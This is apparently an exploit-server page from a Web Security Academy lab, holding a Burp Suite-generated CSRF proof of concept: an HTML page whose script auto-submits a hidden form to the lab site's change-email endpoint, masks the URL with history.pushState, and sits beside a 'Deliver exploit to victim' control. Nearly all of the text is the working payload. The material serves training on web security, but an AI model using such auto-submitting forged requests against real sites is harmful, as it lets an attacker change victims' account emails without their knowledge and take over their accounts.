 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a90003c04df09f08111e869006e006e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log